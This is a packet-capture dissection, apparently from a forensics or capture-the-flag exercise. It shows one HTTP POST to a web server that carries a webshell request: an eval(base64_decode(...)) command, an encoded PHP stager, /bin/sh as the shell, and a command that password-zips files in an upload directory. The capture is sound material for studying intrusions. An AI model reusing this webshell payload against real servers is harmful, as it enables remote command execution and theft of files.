 Frame 110070: 925 bytes on wire (7400 bits), 925 bytes captured (7400 bits) on interface 0
Ethernet II, Src: Vmware_e7:f3:21 (00:0c:29:e7:f3:21), Dst: Vmware_03:ce:c5 (00:0c:29:03:ce:c5)
Internet Protocol Version 4, Src: 192.168.244.130, Dst: 192.168.244.143
Transmission Control Protocol, Src Port: 1722, Dst Port: 80, Seq: 1, Ack: 1, Len: 871
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JH…
Form item: "z1" = "L2Jpbi9zaA=="
Form item: "z2" = "Y2QgIi92YXIvd3d3L2h0bWwvdXBsb2FkLyI7emlwIC1QIGluZGV4cGhwIGZpbGUgdGVzdC5wbmcgcmVhZG1lO2VjaG8gW1NdO3B3ZDtlY2hvIFtFXQ=="